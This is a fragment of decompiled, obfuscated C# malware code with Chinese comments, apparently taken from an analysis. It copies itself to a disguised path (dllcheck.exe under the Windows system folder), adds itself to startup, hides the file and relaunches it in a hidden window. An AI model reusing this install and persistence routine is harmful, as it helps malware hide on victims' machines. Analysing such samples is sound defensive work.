 {
File.Copy(GClass53.CurrentPath, GClass53.InstallPath, true);
//将当前文件拷贝到c:\\windows\\system\\dllcheck\\dllcheck.exe
}
catch (Exception)
{
return;
}
if (GClass0.bool_1 && !GClass38.smethod_0())
{
GClass53.AddToStartupFailed = true;
}
if (GClass0.bool_2)
{
try
{
File.SetAttributes(GClass53.InstallPath, FileAttributes.Hidden);
//将dllcheck.exe设置为隐藏
}
catch (Exception)
{
}
}
GClass42.smethod_3(GClass53.InstallPath);
ProcessStartInfo startInfo = new ProcessStartInfo
{
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true,
UseShellExecute = false,
FileName = GClass53.InstallPath
};
try
{
Process.Start(startInfo);
}